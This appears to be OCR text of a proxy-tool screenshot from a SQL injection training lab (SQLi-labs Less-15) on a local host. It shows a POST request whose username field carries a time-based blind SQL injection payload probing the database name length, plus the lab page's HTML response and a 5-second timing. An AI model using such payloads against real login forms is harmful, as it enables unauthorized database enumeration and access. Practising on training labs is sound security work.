 Raw Params Headers Hex
POST /sqli/Less-15/ HTTP/1.1
Host: 192.168.0.104
Content-Length: 96
Cache-Control: max-age=0
Origin: http://192.168.0.104
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.104/sqli/Less-15/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
uname=admin' and (select if(length(database())>5,sleep(3),null))
--+&passwd=123456&submit=Submit
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 16 Mar 2020 10:40:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1446
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-15- Blind- Boolian Based- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center;
width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
? < + > Type a search term 0 matches
1,651 bytes | 5,021 millis